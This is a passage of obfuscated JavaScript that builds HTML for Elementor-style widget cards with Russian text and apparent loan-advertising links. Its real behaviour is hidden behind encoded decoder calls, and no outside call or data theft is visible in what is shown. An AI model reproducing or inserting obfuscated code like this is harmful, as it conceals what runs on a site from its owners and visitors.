+_0x17bdf2(-0x17,0x17a,0x2e1,0x138)+_0x134be5(0x8fc,0x872,0x793,0x6be)+_0x134be5(0x6f9,0x767,0x782,0x781)+_0x17bdf2(0xf4,0x168,0x209,0x223)+'ment_type='+_0x134be5(0x8b0,0x760,0x77b,0x59e)+_0x17bdf2(0xb9,0xcb,-0xc,-0x56)+_0x134be5(0x4d8,0x66e,0x7c1,0x546)+_0x17bdf2(0x2fe,0x1ad,0x121,0x36d)+_0x17bdf2(0xd8,0x76,-0xcf,-0x140)+_0x134be5(0x5f2,0x75a,0x5e7,0x5d2)+_0x17bdf2(0x190,0x23f,0x285,0x2e8)+'pulated\x22>\x0a'+_0x134be5(0x89e,0x803,0x8e6,0x670)+_0x17bdf2(0x3eb,0x23e,0x11c,0x13c)+_0x17bdf2(-0xd6,0xf0,0xa0,0x240)+_0x134be5(0x798,0x72e,0x865,0x59a)+_0x134be5(0x705,0x696,0x65a,0x7a1)+_0x17bdf2(0x13b,0x302,0x26e,0x17b)+_0x134be5(0x637,0x798,0x67d,0x893)+_0x17bdf2(0x208,0x33d,0x4dc,0x34f)+'zzaim&erid'+_0x17bdf2(0x42,0x1fa,0x69,0x1cc)+_0x134be5(0x77a,0x642,0x5a2,0x7e2)+'\x22cursor:\x20p'+_0x134be5(0x855,0x88b,0xa34,0x864)+_0x17bdf2(0x40c,0x32b,0x221,0x1ba)+_0x17bdf2(0x270,0x112,0xd0,0x2be)+'k\x20elemento'+'r-element\x20'+_0x134be5(0x859,0x75a,0x5a6,0x928)+_0x17bdf2(0x20f,0x17b,0x11e,0xea))+(_0x134be5(0x755,0x875,0x91f,0x841)+_0x134be5(0x68a,0x67c,0x503,0x67d)+_0x17bdf2(0x265,0x154,0xf4,0xfe)+_0x134be5(0x86c,0x69e,0x6bd,0x610)+_0x17bdf2(0x3c9,0x32c,0x2f4,0x45c)+_0x17bdf2(-0x62,0xb2,0x1a1,-0xab)+_0x134be5(0x68d,0x6b4,0x797,0x837)+_0x17bdf2(0x21b,0x2b9,0x3ec,0x205)+_0x134be5(0x6c3,0x779,0x5f2,0x87a)+_0x134be5(0x870,0x8c3,0x7d6,0xa7c)+_0x17bdf2(0xd7,0x24a,0xc4,0xc1)+_0x17bdf2(0x43,0xaa,0x256,-0x59)+_0x134be5(0x805,0x6ed,0x5b1,0x56d)+_0x134be5(0x89c,0x7ac,0x922,0x830)+_0x134be5(0x88f,0x803,0x8a9,0x6ce)+_0x134be5(0x95b,0x78f,0x7c9,0x74c)+_0x134be5(0x7c3,0x75a,0x7aa,0x7c1)+'widget-con'+_0x17bdf2(0x105,0x13b,0x12d,0x24a)+_0x17bdf2(-0x140,0x2d,0x146,0x8f)+_0x17bdf2(0x228,0x1c4,0xbb,0x248)+_0x17bdf2(0x279,0x10a,0x23b,0x191)+_0x134be5(0x9d2,0x83a,0x86c,0x882)+_0x17bdf2(0x210,0x163,0x30c,0x139)+_0x134be5(0x6cd,0x80a,0x679,0x8ca)+_0x134be5(0x5a2,0x62f,0x647,0x498)+_0x134be5(0x6e3,0x828,0x726,0x808)+_0x134be5(0x692,0x6c8,0x6c7,0x831)+_0x134be5(0x60c,0x747,0x89a,0x83b)+_0x134be5(0x597,0x725,0x5c0,0x64e)+_0x17bdf2(0x16c,0x2e3,0x2b1,0x287)+_0x17bdf2(0x392,0x257,0x3c9,0xac)+_0x17bdf2(0x6f,0xf1,0x8d,-0x38)+_0x17bdf2(0x452,0x366,0x2dc,0x522)+_0x134be5(0x3ca,0x579,0x50e,0x4d3)+'\x20\x20\x20\x20\x20\x20<div'+_0x134be5(0x9be,0x8ba,0x95d,0x806)+_0x134be5(0x92d,0x827,0x8ed,0x90a)+_0x17bdf2(0x4cb,0x305,0x45c,0x28f)+_0x17bdf2(-0x8f,0x2d,0x13f,0xc4)+'\x20\x20<div\x20cla'+_0x134be5(0x53b,0x677,0x7a4,0x4ce)+_0x134be5(0x602,0x5ab,0x411,0x3f2)+_0x17bdf2(0xfa,0xf5,0x29d,0x104)+_0x17bdf2(0x17c,0x2d,0xe5,-0x11f)+_0x134be5(0x903,0x803,0x82f,0x924)+'iv\x20class=\x22'+_0x17bdf2(0x22f,0x32c,0x3a4,0x2eb)+_0x134be5(0x767,0x5fe,0x792,0x5e3)+_0x134be5(0x3bf,0x58e,0x4eb,0x6a8)+_0x17bdf2(0x1b0,0x93,-0x68,0x196)+_0x17bdf2(0x1d0,0xe,-0x15d,-0x24)+_0x134be5(0x7d5,0x64e,0x695,0x4af)+_0x17bdf2(0x2b4,0x148,0x270,-0x59)+_0x134be5(0x7bb,0x6dd,0x5af,0x593)+_0x17bdf2(-0x8a,0x2d,0x116,-0x182)+_0x134be5(0x921,0x888,0x6ee,0x94b)+_0x134be5(0x84c,0x823,0x8c6,0x6dd)+_0x134be5(0x707,0x5b7,0x5ea,0x557)+_0x134be5(0x632,0x6f3,0x558,0x85c)+_0x17bdf2(0x228,0x223,0x30b,0x1b5)+_0x17bdf2(-0x13d,-0x1b,-0x195,0x144)+_0x134be5(0x656,0x61c,0x4cc,0x4ea)+_0x17bdf2(0x99,0x2d,0xdd,0x23)+_0x17bdf2(-0x2b,0x2d,0x8f,0x1c1)+_0x134be5(0x3f5,0x566,0x476,0x691)+_0x17bdf2(-0x88,0x2d,-0xc4,-0x32)+_0x17bdf2(0x2c6,0x354,0x42f,0x4e5)+_0x17bdf2(0x27a,0x166,0x1c0,0x2a7)+_0x17bdf2(0x1f8,0xc7,0x1f7,-0x71)+_0x17bdf2(0x175,-0x1c,0x15e,-0x1c1)+_0x17bdf2(0x2bc,0x18b,0x2a2,0x303)+_0x134be5(0x6a2,0x831,0x9e1,0x8b4)+_0x17bdf2(0xe4,0xfa,0x28a,0x2c)+_0x134be5(0x791,0x6dd,0x72c,0x5e2)+_0x17bdf2(-0x4,0x2d,-0x10f,-0x1a2)+'\x20\x20\x20<div\x20cl'+'ass=\x22bdt-p'+_0x134be5(0x5d6,0x5a4,0x4f8,0x478)+_0x134be5(0x74d,0x7e4,0x96c,0x7cb)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x134be5(0x5bc,0x68e,0x51e,0x5e0)+_0x134be5(0x8ac,0x855,0x69d,0x93e)+_0x17bdf2(0x1ad,-0x21,0x19d,-0x5)+_0x17bdf2(0x252,0x346,0x431,0x4c7)+_0x134be5(0x88b,0x8b5,0x8de,0x769)+_0x134be5(0x7ba,0x74b,0x82c,0x769)+_0x17bdf2(0x136,0x2c4,0x3c9,0x302)+_0x17bdf2(0x146,0xce,-0x4f,0x29)+_0x134be5(0x661,0x7a6,0x6e1,0x7ed)+_0x17bdf2(0x275,0x22b,0x321,0x314)+_0x17bdf2(0x3c8,0x225,0x370,0x145)+_0x17bdf2(0xdf,0xa9,0x184,-0x61)+_0x17bdf2(-0x45,0x77,-0x2f,-0x30)+_0x134be5(0x4fd,0x629,0x5f1,0x751)+_0x134be5(0x63f,0x7fc,0x6f9,0x7e4)+_0x17bdf2(0x2b,0xc4,0x1bf,0x5c)+_0x17bdf2(0x402,0x34d,0x2a9,0x2ef)+_0x134be5(0x6c3,0x56c,0x475,0x555))+('azy\x22>\x0a\x20\x20\x20\x20'+_0x17bdf2(-0x194,0x2d,0x30,0x138)+_0x134be5(0x558,0x71e,0x89d,0x872)+_0x134be5(0x7c0,0x8c8,0x8e1,0x9d2)+_0x17bdf2(0x17a,0x2d,0x30,0x151)+_0x17bdf2(0x1a0,0x1f4,0x1a9,0x148)+_0x134be5(0x4d4,0x584,0x557,0x547)+_0x17bdf2(0x1f8,0x2d,0xcc,-0x12b)+'</div>\x0a\x20\x20\x20'+_0x134be5(0x5f1,0x579,0x6e0,0x690)+_0x17bdf2(0x245,0x20a,0x13c,0x2fb)+_0x134be5(0x4e7,0x579,0x461,0x701)+_0x134be5(0x5c0,0x617,0x5b3,0x5c9)+_0x134be5(0x72a,0x8ba,0x948,0x7e0)+_0x134be5(0x930,0x827,0x683,0x817)+_0x17bdf2(0x2b6,0x305,0x46b,0x489)+_0x134be5(0x6c4,0x579,0x4b5,0x69b)+_0x134be5(0x600,0x623,0x693,0x763)+_0x134be5(0x6fd,0x7e5,0x705,0x6c5)+_0x17bdf2(0x157,0x2be,0x10a,0x1aa)+_0x17bdf2(0x3c6,0x328,0x3fe,0x223)+_0x17bdf2(0x87,0x111,0x1b9,0x1f0)+_0x134be5(0x653,0x579,0x48b,0x5ad)+_0x17bdf2(0xff,0xc9,0x1fa,0x24d)+_0x134be5(0x467,0x5a7,0x415,0x67b)+_0x17bdf2(-0x31,0xaa,0x23b,0x58)+_0x134be5(0x7f8,0x630,0x7c2,0x6d7)+_0x134be5(0x66d,0x678,0x528,0x610)+_0x17bdf2(0x3fb,0x25b,0x26f,0x157)+_0x134be5(0x600,0x579,0x4ca,0x521)+_0x17bdf2(0xff,0xcb,0x244,0xc5)+_0x134be5(0xa49,0x8ba,0x992,0x898)+_0x17bdf2(-0x3,0x1c5,0xaa,0xcd)+_0x17bdf2(0x33f,0x194,0x32a,0x28e)+_0x134be5(0x8a2,0x884,0x89a,0x83d)+_0x17bdf2(0x69,0x4b,-0x17c,0x88)+'<br>\x20-\x20до\x20'+_0x134be5(0x8e2,0x7ba,0x93d,0x93d)+_0x17bdf2(0x4aa,0x37c,0x515,0x3aa)+_0x17bdf2(-0x70,0x2d,0xb8,-0x171)+_0x17bdf2(0x108,0xc9,0x6e,0x79)+_0x134be5(0x590,0x5a7,0x73d,0x715)+_0x134be5(0x4a7,0x5f6,0x5c8,0x45c)+_0x17bdf2(0xbe,0x15a,0x2a7,0x49)+_0x134be5(0x66a,0x67f,0x7ac,0x7b4)+_0x134be5(0x448,0x579,0x4cb,0x6c1)+_0x17bdf2(0x96,0x17c,0x1e0,0x10c)+_0x134be5(0x7ab,0x782,0x88c,0x8db)+_0x134be5(0x41a,0x575,0x63d,0x485)+_0x17bdf2(-0xae,0x3b,-0x13f,0xe)+_0x134be5(0x7e6,0x7f6,0x764,0x93e)+_0x17bdf2(0x152,0xb8,0x15f,0xe4)+'t-flex-mid'+'dle\x22>\x0a\x20\x20\x20\x20'+_0x134be5(0x429,0x579,0x688,0x3c3)+_0x17bdf2(0x92,0x2d,-0x118,0xc9)+_0x134be5(0x6e4,0x63f,0x56c,0x6d5)+_0x134be5(0x6f8,0x561,0x4ab,0x549)+_0x134be5(0x65f,0x555,0x642,0x417)+_0x17bdf2(0x3c7,0x2fa,0x1da,0x189)+_0x17bdf2(0x201,0x362,0x3a5,0x1ee)+_0x17bdf2(0x76,0x2d,0x1b1,0x6a)+_0x134be5(0x742,0x579,0x664,0x686)+_0x134be5(0x891,0x7da,0x637,0x8c5)+_0x17bdf2(0x339,0x24e,0x36d,0x318)+_0x17bdf2(-0xd3,-0x4,0x1a5,-0x4c)+_0x17bdf2(0x269,0x371,0x235,0x24b)+_0x17bdf2(0x27b,0x1a5,0x1dc,-0x6)+_0x17bdf2(-0x64,0x14c,0x225,0x1c0)+_0x134be5(0x890,0x715,0x5ab,0x5ae)+_0x17bdf2(0x38a,0x368,0x321,0x3d5)+_0x134be5(0x495,0x579,0x6d3,0x710)+_0x17bdf2(0x15c,0x244,0x260,0x3e1)+_0x17bdf2(-0x76,0x2d,-0x61,0xb)+_0x134be5(0x6bc,0x579,0x661,0x634)+_0x134be5(0x5c2,0x566,0x498,0x403)+_0x134be5(0x4b7,0x579,0x714,0x586)+_0x17bdf2(0x34,0x1f4,0x26c,0x17f)+_0x17bdf2(0x80,0x38,-0x8b,-0xdb)+_0x134be5(0x740,0x71e,0x553,0x55d)+_0x134be5(0x8c1,0x8c8,0x774,0xa65)+_0x17bdf2(0x1b5,0x17c,0x33d,0x325)+_0x134be5(0x601,0x7a7,0x84d,0x82c)+_0x17bdf2(0x356,0x1d2,0x306,0x25b)+_0x17bdf2(0x4ac,0x37c,0x4b1,0x1b1)+_0x17bdf2(0x3c5,0x1f4,0xd5,0x1e4)+_0x17bdf2(0x1c3,0x38,0x43,0xd4)+_0x134be5(0x61c,0x566,0x413,0x631)+_0x134be5(0x65b,0x756,0x708,0x7c9)+_0x17bdf2(0x1f2,0x2de,0x231,0x284)+'\x0a\x20\x20\x20\x20<div\x20'+_0x17bdf2(-0x3,0x43,-0x81,-0x76)+'mentor-col'+_0x17bdf2(0x120,0x282,0x2c3,0x125)+_0x134be5(0x556,0x612,0x491,0x564)+_0x134be5(0x3f3,0x57b,0x724,0x5d2)+'-inner-col'+_0x134be5(0x82b,0x7ce,0x7ed,0x81c)+_0x134be5(0x6f0,0x870,0x8eb,0x9a9)+_0x134be5(0x72d,0x8a7,0x7cc,0x9e0))+(_0x134be5(0x4db,0x631,0x48f,0x5ec)+_0x17bdf2(0x132,0x1a2,0x250,0x15d)+_0x134be5(0x684,0x7cf,0x697,0x84e)+_0x17bdf2(0xbd,0x14,0x19e,-0x2b)+_0x134be5(0x68e,0x539,0x3da,0x56a)+_0x134be5(0x738,0x7e8,0x67a,0x908)+_0x17bdf2(0x1e0,0xeb,0x1b3,0x12d)+_0x134be5(0x5f9,0x6d9,0x704,0x879)+_0x17bdf2(-0xb6,0x10c,-0x82,0x1c1)+_0x17bdf2(0x12e,0x183,0x101,0x1e0)+_0x17bdf2(0xd7,0x2a1,0x12f,0x362)+'ated\x22>\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20<div\x20'+_0x17bdf2(0x30a,0x332,0x1a1,0x3c2)+_0x17bdf2(-0xb4,0x108,0xbe,0x3a)+_0x17bdf2(0x22f,0x1b1,0x19c,0x4b)+_0x17bdf2(0x185,0x21,-0xda,0xa6)+_0x17bdf2(-0x7e,0xb7,-0xdd,0x18f)+_0x17bdf2(0x83,0x1a6,0xcf,0x2a7)+_0x134be5(0x5cb,0x74a,0x57c,0x8c2)+_0x17bdf2(0xef,-0x10,-0x139,0x63)+_0x134be5(0x703,0x701,0x7dc,0x8c6)+_0x134be5(0x79b,0x88b,0x8f2,0x89e)+_0x134be5(0x99f,0x877,0xa11,0x9c8)+_0x134be5(0x6d6,0x65e,0x773,0x4dc)+_0x17bdf2(0x1c4,0x19a,-0x35,0xdd)+_0x134be5(0x642,0x7d4,0x99d,0x697)+_0x134be5(0x701,0x75a,0x702,0x68a)+_0x134be5(0x5f7,0x77b,0x74c,0x6ef)+_0x134be5(0x6d7,0x7a4,0x760,0x78b)+_0x17bdf2(0x19e,0x130,0x5c,0x206)+_0x134be5(0x554,0x6a0,0x645,0x7b7)+_0x17bdf2(0x30f,0x152,0x8a,0x110)+_0x134be5(0x91f,0x878,0x90c,0x95b)+_0x17bdf2(0x209,0xb2,0x176,-0xa7)+_0x17bdf2(0x156,0x168,0x22b,0x1ad)+_0x17bdf2(0x343,0x2b9,0x467,0x14d)+_0x134be5(0x7fb,0x779,0x6f0,0x627)+_0x134be5(0x8a9,0x8c3,0x71a,0x97e)+_0x134be5(0x898,0x796,0x8a7,0x62c)+_0x17bdf2(0x210,0xaa,0x33,0x1e5)+_0x134be5(0x746,0x6ed,0x5d2,0x531)+_0x17bdf2(0x267,0x260,0x1cb,0x128)+_0x134be5(0x7d8,0x803,0x926,0x681)+_0x17bdf2(0x170,0x243,0x253,0x23b)+_0x134be5(0x80a,0x75a,0x59d,0x69e)+_0x17bdf2(0x371,0x280,0x304,0x369)+_0x17bdf2(0x26b,0x13b,0x1b,0xb3)+_0x17bdf2(-0x8f,0x2d,-0x8,-0xde)+_0x17bdf2(0xcc,0x1c4,0xa,0x338)+_0x17bdf2(0x226,0x10a,-0xb9,0xce)+_0x17bdf2(0x305,0x2ee,0x2a7,0x30e)+_0x134be5(0x569,0x6af,0x6fe,0x540)+_0x134be5(0x7bf,0x80a,0x801,0x776)+_0x134be5(0x656,0x62f,0x608,0x5f9)+_0x134be5(0x9a2,0x828,0x99e,0x8de)+_0x134be5(0x802,0x6c8,0x840,0x789)+_0x17bdf2(0x78,0x1fb,0x13a,0x2d)+_0x134be5(0x6b4,0x725,0x555,0x822)+_0x17bdf2(0x2fb,0x2e3,0x3ac,0x42e)+'ollapse\x20bd'+_0x17bdf2(0xf3,0xf1,0x23,0x1c6)+_0x134be5(0x8a5,0x8b2,0x834,0x877)+_0x134be5(0x622,0x579,0x41a,0x470)+_0x17bdf2(-0x1c,0xcb,0x274,0x88)+_0x17bdf2(0x2f7,0x36e,0x1c6,0x2c2)+_0x17bdf2(0x3d8,0x2db,0x2e4,0x25f)+_0x17bdf2(0x49f,0x305,0x19e,0x194)+_0x17bdf2(0x26,0x2d,0xf5,0x33)+_0x134be5(0x777,0x623,0x62b,0x760)+'ss=\x22bdt-po'+_0x134be5(0x484,0x5ab,0x777,0x65e)+_0x134be5(0x803,0x641,0x570,0x7e7)+_0x134be5(0x664,0x579,0x56e,0x695)+_0x17bdf2(0x304,0x2b7,0x402,0x337)+'iv\x20class=\x22'+_0x134be5(0x92a,0x878,0x8b7,0x6e8)+_0x17bdf2(0x59,0xb2,0x25d,0x8b)+_0x17bdf2(0x1ae,0x42,0x3a,0x133)+_0x134be5(0x539,0x5df,0x51e,0x558)+_0x134be5(0x5c4,0x55a,0x59c,0x4c6)+'position-t'+_0x134be5(0x848,0x694,0x6e6,0x5d6)+_0x17bdf2(0x155,0x191,0x2a,0x7c)+_0x134be5(0x667,0x579,0x5c0,0x745)+'\x20\x20\x20<span\x20c'+_0x134be5(0x8d6,0x823,0x943,0x7d0)+_0x17bdf2(-0x9a,0x6b,0x158,-0xef)+_0x17bdf2(0x94,0x1a7,0x176,0x116)+_0x17bdf2(0x166,0x28d,0x130,0x255)+_0x134be5(0x40a,0x577,0x54e,0x592)+'платно</sp'+_0x17bdf2(-0x13c,0x65,0x75,0x135)+_0x134be5(0x539,0x579,0x6dc,0x4d1)+_0x134be5(0x6c8,0x82a,0x773,0x8df)+_0x17bdf2(0xa9,0x191,0x2c5,0x1d8)+_0x134be5(0x3c2,0x579,0x414,0x488)+_0x17bdf2(0x110,0x1c4,0xfe,0x1f5)+_0x134be5(0x560,0x57c,0x742,0x3b1)+_0x17bdf2(0x2cd,0x2c2,0x37d,0x2d2))+(_0x134be5(0x48c,0x5e6,0x5a3,0x7b1)+_0x17bdf2(0x37b,0x2e1,0x1a4,0x2c0)+_0x134be5(0x831,0x849,0x6da,0x6da)+'ge\x22>\x0a\x20\x20\x20\x20\x20'+_0x134be5(0x6d8,0x579,0x6c8,0x507)+_0x134be5(0x787,0x8a0,0x7d9,0x7f0)+_0x17bdf2(0x1b,0x166,0x2bf,0x56)+_0x17bdf2(0x81,0x1e,0x7c,0x1a7)+_0x134be5(0x6fe,0x6b1,0x611,0x56a)+_0x134be5(0x49a,0x5ac,0x55c,0x43e)+_0x134be5(0x6c3,0x579,0x42b,0x63d)+_0x134be5(0x696,0x5f3,0x429,0x5d5)+_0x17bdf2(0x3a5,0x20c,0x31a,0xcb)+_0x17bdf2(0x309,0x1ae,0x2b2,0xf9)+_0x17bdf2(0x3d1,0x320,0x3e6,0x3d4)+_0x134be5(0x56b,0x6fd,0x659,0x813)+_0x134be5(0x6fe,0x83c,0x68c,0x8ab)+_0x134be5(0x8de,0x8be,0x85a,0xa2e)+_0x17bdf2(0x16c,0x153,0x2f,-0x39)+_0x17bdf2(0x156,0x255,0x3bf,0x3cf)+_0x134be5(0x72d,0x862,0x924,0x8b6)+_0x134be5(0x4d3,0x5ce,0x4a0,0x507)+'s=\x22attachm'+_0x134be5(0x584,0x68b,0x6c8,0x80f)+_0x134be5(0x628,0x7d8,0x96a,0x62b)+_0x17bdf2(0x44b,0x27a,0x2b8,0x3d4)+_0x17bdf2(0x3a,0x24,0x61,-0x139)+_0x17bdf2(0x22d,0xb5,-0x78,0x19d)+'nc\x22\x20loadin'+_0x17bdf2(-0x4c,0x167,0x105,0x7c)+_0x134be5(0x645,0x579,0x737,0x3b8)+_0x17bdf2(0x37,0x2d,0x1bc,0x186)+_0x134be5(0x961,0x82b,0x9de,0x944)+_0x17bdf2(-0x136,0x2d,-0xd,0x1cf)+_0x17bdf2(0x193,0x17c,0x1a7,0x122)+_0x134be5(0x5e6,0x7a7,0x912,0x668)+_0x17bdf2(0xa5,0x2d,0x1b0,0x94)+_0x134be5(0x958,0x82a,0x9b6,0x960)+_0x17bdf2(-0x36,0x191,0x51,0x24e)+_0x17bdf2(-0x126,0x4d,0x1c1,0x1a1)+'iv>\x0a\x20\x20\x20\x20\x20\x20'+_0x17bdf2(-0xba,0x2d,-0x74,-0x6c)+_0x17bdf2(0x2c,-0x20,0xfd,-0x15b)+_0x134be5(0x4dd,0x6ab,0x5b1,0x6cd)+_0x134be5(0x6a3,0x580,0x3ba,0x5bb)+_0x134be5(0x502,0x579,0x418,0x6ea)+_0x134be5(0x6b7,0x617,0x75c,0x73a)+_0x17bdf2(0x1a5,0x36e,0x316,0x36f)+_0x17bdf2(0x7,0x1c5,0x202,0x29d)+_0x134be5(0x7cb,0x83e,0x8eb,0x901)+_0x17bdf2(0x385,0x281,0x13b,0x3b8)+_0x134be5(0x3c4,0x579,0x70a,0x5cc)+_0x134be5(0x726,0x6c8,0x685,0x867)+_0x134be5(0x71d,0x747,0x824,0x687)+_0x17bdf2(-0x1f,0x18c,0x226,0x161)+_0x134be5(0x65c,0x822,0x6a1,0x971)+_0x134be5(0x77c,0x808,0x67f,0x9d0)+'e\x22></div>\x0a'+_0x134be5(0x481,0x579,0x5e5,0x646)+_0x134be5(0x618,0x579,0x5de,0x476)+_0x17bdf2(-0x1d5,-0x20,-0x96,-0x11a)+_0x17bdf2(-0xf8,0xb3,0x16f,-0xa4)+_0x17bdf2(0x1d9,0x2e5,0x1e3,0x147)+_0x134be5(0x45b,0x5e4,0x652,0x75f)+_0x134be5(0x44a,0x576,0x54c,0x59b)+_0x17bdf2(0x2a7,0x27f,0x121,0x373)+_0x17bdf2(0x2c2,0x2f4,0x1f8,0x35a)+_0x17bdf2(0x21d,0x278,0x403,0x10c)+_0x17bdf2(-0x173,0x2d,0x1ac,-0x146)+_0x134be5(0x581,0x579,0x50e,0x581)+_0x17bdf2(0x107,-0x20,-0xff,-0x53)+_0x17bdf2(0x209,0xb3,-0x59,0x1ac)+_0x17bdf2(0x1c0,0x2e5,0x35d,0x3a7)+_0x134be5(0x9db,0x87c,0x8a1,0x710)+_0x134be5(0x579,0x584,0x6bd,0x5a1)+_0x134be5(0x661,0x579,0x6a4,0x710)+_0x17bdf2(0x1b5,0x1cb,0x16,0x251)+_0x134be5(0x6ef,0x7e5,0x894,0x910)+_0x134be5(0x686,0x80a,0x74c,0x849)+'card-readm'+_0x134be5(0x739,0x795,0x79f,0x64c)+_0x17bdf2(-0x13b,0x8a,0x1a9,0x3f)+'x-middle\x22>'+_0x134be5(0x763,0x6dd,0x540,0x7ff)+_0x17bdf2(0x171,0x2d,0xc9,0x127)+_0x134be5(0x99d,0x7ec,0x6aa,0x7eb)+'\x20class=\x22ep'+_0x134be5(0x853,0x848,0x8aa,0x856)+_0x134be5(0x6d9,0x6a2,0x653,0x520)+_0x134be5(0x7f3,0x667,0x701,0x72a)+_0x134be5(0x627,0x584,0x6cb,0x5ae)+_0x17bdf2(0x23,0x2d,-0xf4,-0x50)+_0x134be5(0x5a1,0x69a,0x5e5,0x812)+_0x17bdf2(0x105,0x128,-0x37,0x1b1)+_0x134be5(0x4ab,0x554,0x60a,0x39b)+_0x17bdf2(0xfd,-0xc,0xa0,-0x190)+_0x134be5(0x6b4,0x868,0xa26,0x94f)+_0x134be5(0x708,0x5f1,0x507,0x4d6)+_0x134be5(0x942,0x807,0x935,0x76f)+'</span>\x0a\x20\x20')+(_0x134be5(0x501,0x579,0x548,0x581)+_0x134be5(0x4cf,0x579,0x42d,0x5bc)+'</a>\x0a\x20\x20\x20\x20\x20'+_0x17bdf2(-0x1a1,0x2d,0x8e,-0xa0)+_0x134be5(0x79f,0x740,0x5f0,0x890)+_0x17bdf2(0x12f,0x38,0xf0,-0x6a)+_0x134be5(0x45f,0x579,0x57b,0x50a)+_0x134be5(0x4fc,0x566,0x6c9,0x4b1)+_0x17bdf2(0x7f,0x2d,0x8a,0x175)+_0x17bdf2(0x1f6,0x20a,0xf2,0x1c5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x17bdf2(0x382,0x2de,0x46d,0x189)+_0x134be5(0x50f,0x6dd,0x5b0,0x5e0)+_0x17bdf2(0x2ea,0x20a,0x2a0,0xfc)+_0x134be5(0x4ee,0x579,0x6b2,0x40b)+_0x17bdf2(-0x119,0x1a,-0x18b,0x15d)+_0x17bdf2(0x10f,0x1f4,0x1c2,0x2e8)+'>\x0a\x20\x20\x20\x20\x20\x20</'+_0x17bdf2(0x1d7,0x1bc,0x11c,0x23d)+_0x134be5(0x9d2,0x83f,0x9c5,0x70c)+_0x134be5(0x693,0x5b2,0x729,0x4eb)+_0x134be5(0x763,0x885,0x71e,0x9ee)+_0x134be5(0x987,0x7f7,0x892,0x8d8)+_0x134be5(0x452,0x618,0x519,0x63a)+'lementor-c'+_0x134be5(0x704,0x63e,0x728,0x6fe)+_0x134be5(0x77c,0x61e,0x65b,0x746)+_0x134be5(0x83b,0x87f,0x858,0x6dc)+_0x134be5(0x999,0x893,0x99c,0x973)+_0x134be5(0x84c,0x7c7,0x83c,0x722)+_0x17bdf2(-0xc5,0x4,0x1d1,-0x4e)+_0x134be5(0x502,0x660,0x501,0x7c8)+_0x17bdf2(0x12f,0x20e,0x27c,0x13b)+_0x134be5(0x670,0x799,0x634,0x65d)+_0x17bdf2(-0x1ab,0x4,-0x13e,-0x17d)+_0x17bdf2(0x202,0x17d,0xb1,0x31e)+_0x134be5(0x56d,0x57b,0x636,0x69d)+_0x17bdf2(0x1f6,0x115,0x154,-0x2e)+_0x17bdf2(-0x71,-0x11,0x169,-0x120)+_0x134be5(0x4c7,0x66b,0x832,0x663)+_0x17bdf2(0x3fd,0x2ac,0x198,0x310)+_0x134be5(0x4e5,0x62d,0x67d,0x601)+_0x134be5(0x47c,0x623,0x690,0x4aa)+_0x17bdf2(0x225,0x1bd,0x77,0xcc)+_0x134be5(0x7fa,0x649,0x67e,0x4e3)+_0x17bdf2(0x306,0x172,0xd4,0x105)+_0x17bdf2(0x2e0,0x322,0x17b,0x36f)+_0x134be5(0x87b,0x7a8,0x6d2,0x887)+_0x17bdf2(0x14b,0xd1,0x297,-0x6d)+'\x20\x20\x20\x20<div\x20d'+'ata-ep-wra'+_0x17bdf2(0x1a9,0x2dd,0x28a,0x4a4)+_0x17bdf2(0x39a,0x2f9,0x1af,0x37a)+_0x17bdf2(-0x9c,0xe7,-0x92,0x181)+_0x134be5(0x73a,0x84a,0x887,0x88a)+_0x134be5(0x548,0x6b0,0x5b1,0x652)+_0x134be5(0x51a,0x69c,0x801,0x866)+_0x17bdf2(0x11b,0x2c0,0x30d,0x476)+_0x134be5(0x67d,0x823,0x6d2,0x6d6)+_0x134be5(0x8af,0x7c9,0x62d,0x74b)+_0x134be5(0x6fb,0x5fd,0x764,0x4b0)+_0x134be5(0x55f,0x6c9,0x769,0x7b6)+_0x17bdf2(-0x164,0x2f,0x6b,-0x55)+'-element-f'+_0x134be5(0x83f,0x85a,0x9f0,0x72c)+'mentor-wid'+_0x134be5(0x8ae,0x8c0,0x97e,0x9a2)+_0x17bdf2(-0xb5,0xfd,0xca,0xe)+_0x134be5(0x448,0x5a3,0x6b4,0x73d)+_0x134be5(0x996,0x822,0x721,0x93f)+_0x134be5(0x88c,0x70a,0x88e,0x6c6)+_0x17bdf2(0xd6,0x1e4,0x29,0x2ea)+_0x17bdf2(0xec,0xe9,0xda,0x2aa)+_0x134be5(0x728,0x668,0x75f,0x669)+_0x134be5(0x769,0x879,0x81b,0x7b7)+_0x17bdf2(0x243,0x1c5,0x26e,0x1d9)+_0x134be5(0x8af,0x88d,0x975,0x745)+'efault\x22>\x0a\x20'+_0x134be5(0x71d,0x6c8,0x6d4,0x62e)+_0x134be5(0x65d,0x747,0x7a6,0x824)+'\x22elementor'+'-widget-co'+_0x17bdf2(0x3aa,0x1fd,0x320,0xd6)+_0x17bdf2(-0x98,0x2d,0xde,0xa4)+_0x134be5(0x69b,0x623,0x736,0x739)+_0x134be5(0x899,0x7e5,0x7ad,0x85d)+'teractive-'+'card\x20bdt-i'+_0x134be5(0x4d7,0x67b,0x7ac,0x5fb)+_0x134be5(0x904,0x816,0x99f,0x927)+_0x134be5(0x72c,0x733,0x773,0x7ab)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x17bdf2(0x193,-0x20,-0x10a,0x79)+_0x134be5(0x4ed,0x62a,0x5f5,0x5a2)+_0x134be5(0x6d6,0x5ba,0x542,0x447)+_0x17bdf2(0x449,0x348,0x341,0x3aa)+_0x134be5(0x418,0x5bb,0x3eb,0x499)+_0x17bdf2(0x482,0x345,0x3e7,0x2af)+_0x134be5(0x6aa,0x6dd,0x7f3,0x7e2)+_0x17bdf2(0x2db,0x354,0x27e,0x2b0))+(_0x134be5(0x5fa,0x6b2,0x65a,0x78c)+_0x134be5(0x5d9,0x5f9,0x6f5,0x539)+_0x134be5(0x8f3,0x7bc,0x675,0x961)+_0x17bdf2(0x1ad,0x2d,0x79,0x170)+_0x17bdf2(0x368,0x29c,0x1b2,0x44b)+_0x134be5(0x63b,0x72a,0x7f0,0x7b3)+_0x17bdf2(-0xf4,0x58,-0x97,0x4a)+_0x17bdf2(0x3bb,0x298,0x26b,0x2be)+_0x17bdf2(0x1e9,0x2d,-0x187,0x8d)+_0x17bdf2(0x5e,0x17c,0x11,-0x11)+_0x17bdf2(0x38,0x1fb,0x306,0x264)+_0x17bdf2(0x2b5,0x18c,0xcd,-0x37)+_0x17bdf2(0x12e,